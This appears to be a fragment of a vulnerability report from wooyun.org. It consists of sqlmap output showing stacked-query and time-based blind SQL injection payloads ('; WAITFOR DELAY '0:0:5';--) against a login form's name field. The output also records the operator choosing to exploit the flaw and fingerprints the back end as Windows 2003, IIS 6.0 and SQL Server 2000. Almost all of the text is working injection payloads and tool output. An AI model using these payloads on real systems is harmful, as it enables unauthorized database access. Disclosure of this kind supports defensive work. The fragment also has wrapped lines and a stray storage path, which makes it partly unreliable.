 Sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: job=login&name='; WAITFOR DELAY '0:0:5';-- AND 'xBwX'='xBwX&pass=&s
ubmit=进 入
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: job=login&name=' WAITFOR DELAY '0:0:5'-- AND 'UyAy'='UyAy&pass=&sub
mit=进 入
---
do you want to exploit this SQL injection? [Y/n] y
[08:53:45] [INFO] testing Microsoft SQL Server
[08:53:46] [INFO] confirming Microsoft SQL Server
[08:53:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[08:53:46] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 39 times
[*] shutting down at: 08:53:46
C:\Python27\sqlmap>^G
www.wooyun.org